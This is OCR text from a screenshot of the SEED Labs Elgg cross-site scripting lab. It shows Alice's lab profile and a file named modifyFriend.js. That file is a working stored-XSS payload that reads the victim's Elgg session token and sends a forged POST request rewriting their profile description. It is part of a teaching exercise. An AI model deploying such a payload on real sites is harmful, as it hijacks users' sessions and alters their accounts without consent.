 Sublime Text
En
5:47 AM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf
Alice : XSS Lab Site
(4) Mes
www.xsslabelgg.com/profile/alice
Most Visited
SEED Labs
Sites for Labs
Sublime Text
XSS Lab Site
Activity Blogs Bookmarks Files Group
Alice
About me
Sifat is the best
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
~/xss/modifyFriend.js - Sublime Text (UNREGISTERED)
addFriend.js
modifyFriend.js
1 <script type="text/javascript">
2
3 window.onload=function (){
4 var Ajax = null;
5
6
7 var userName="&name="+elgg.session.user.name;
8 var guid="&guid="+elgg.session.user.guid;
9 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
10 var token="&__elgg_token="+elgg.security.token.__elgg_token;
11 var desc= "&description=Sifat is the best" + "&accesslevel[description]=2";
12
13
14 var samyGuid=47;
15 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
16 var content=token + ts + userName + desc + guid ;
17
18
19 if(elgg.session.user.guid!=samyGuid){
20
21 var Ajax=null;
22 Ajax=new XMLHttpRequest();
23 Ajax.open("POST", sendurl, true);
24 Ajax.setRequestHeader("Content-Type",
25 "application/x-www-form-urlencoded");
26 Ajax.send(content);
27 }
28 }
29 </script>
Line 29, Column 10
Tab Size: 4
JavaScrip